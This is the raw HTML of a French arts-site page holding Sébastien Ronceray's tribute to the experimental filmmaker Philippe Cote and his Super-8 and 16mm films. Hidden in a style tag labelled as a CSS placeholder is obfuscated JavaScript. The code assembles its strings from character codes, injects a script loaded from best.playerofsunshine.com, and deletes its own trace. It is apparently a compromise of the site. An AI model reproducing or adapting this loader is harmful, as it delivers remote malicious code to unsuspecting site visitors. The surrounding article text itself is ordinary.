span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/cote/",
                    "name": "Cote"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-9841 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack philippe-cote-guetter-le-monde global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cote</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9841" class="post-9841 post type-post status-publish format-standard has-post-thumbnail category-cote" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/cote/">Cote</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Philippe Cote, guetter le monde</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="522" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-696x522.jpg" srcset="https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-696x522.jpg 696w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-1024x768.jpg 1024w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-1536x1152.jpg 1536w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-2048x1536.jpg 2048w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-265x198.jpg 265w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Philippe Filme"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Texte de Sebastien Ronceray, 2017</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>L’épopée du cinéaste Philippe Cote traverse en une vingtaine d’années de vastes contrées cinématographiques avec une exigence plastique d’une rare cohérence. Cinéphile assidu, curieux de pratiques variées du cinéma, amateur de musique et de poésie, il a su être proche également de nombreux collectifs et festivals œuvrant dans les champs du cinéma expérimental et du documentaire. Réalisant ses premiers films au milieu des années 1990, il conçoit d’abord, suivant les expériences de Stan Brakhage, des films peints sur pellicule, en Super-8 puis en 16mm. La fragilité de ces films l’incite à fabriquer une truca artisanale, lui permettant de réaliser à la maison des copies de ses éphémères images (Émergences, 1999-2004). De cette approche matérielle du support découle l’envie de mêler images peintes et filmées. Il met alors en scène, à la lisière du monde et de la lumière du jour, son propre corps, de manière abstraite, proche du cinéma haptique : le mouvement libre de la caméra virevoltante s’ancre dans l’intimité et les territoires extérieurs (L’Entre deux, 2003). Familiarisé avec l’outil caméra, il part guetter le monde pour en saisir les variations. Influencé par les écrits et les films de Jean Epstein et de Peter Hutton, Philippe Cote déroule ainsi son attention poétique au monde, filmant toujours en 16mm et surtout en Super-8. Malgré la maladie qui l’oblige à de (trop) nombreux moments de pause, il part dès qu’il le peut à la découverte sensible de paysages inconnus : Inde, Laos, Népal, Mexique, Andalousie, île Canari, Sicile, pointe bretonne… Cette traversée en cinéma, des films en solitaire peints sur pellicule à ceux sondant la poésie du monde, étire son œuvre dans un geste de l’intérieur vers l’extérieur, comme s’il cherchait à changer de peau. A la rapidité fragile des images peintes répond la force des cadrages fixes où le temps et l’espace se recomposent sous nos yeux par l’intermédiaire d’infimes variations optiques ou mécaniques. Ses films sont le signe d’un éveil cinématographique, sensible et attentif, comme une invitation au voyage au pays du cinéma. Son amie Violeta Salvatierra, danseuse et poète, affirme que « dans une volonté de prise de risque permanente, son œuvre se tisse et se reconfigure d’un film à l’autre, cherchant ce qui se manifeste dans la mise en mouvement du regard, sans cesse transformé par ce qui l’imprime. » Le titre de l’un des films de Philippe Cote nous y engage : Va, regarde (2009). Il nous a quitté le 24 novembre dernier à l’âge de 51 ans.<br />
Pour voir ces films en ligne : https://philippecote.wordpress.com/</p>
<p>Sébastien Ronceray</p>
<p>Photographie : Catherine Bareau</p>
<p><a href="http://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9843" src="http://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-1.jpg" alt="" width="1272" height="1452" srcset="https://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-1.jpg 1272w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-1-263x300.jpg 263w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-1-897x1024.jpg 897w" sizes="(max-width: 1272px) 100vw, 1272px" /></a></p>
<p><a href="http://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-2.jpg"><img decoding="async" class="alignnone size-full wp-image-9844" src="http://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-2.jpg" alt="" width="1505" height="1289" srcset="https://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-2.jpg 1505w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-2-300x257.jpg 300w, https://derives.tv/wp-content/uploads/2018/10/Philippe-Cahiers-du-cinéma-2-1024x877.jpg 1024w" sizes="(max-width: 1505px) 100vw, 1505px" /></a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2018-10-06T20:45:38+02:00"><meta itemprop="dateModified" content="2020-03-21T16:42:21+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/philippe-cote-guetter-le-monde/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Philippe Cote, guetter le monde"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9841,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "42";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/emergence/"  rel="bookmark" class="td-image-wrap " title="Emergence" ><img class="entry-thumb" src="[data-uri]" alt="" title="Emergence" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/12/emergences-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/emergence/"  rel="bookmark" title="Emergence">Emergence</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
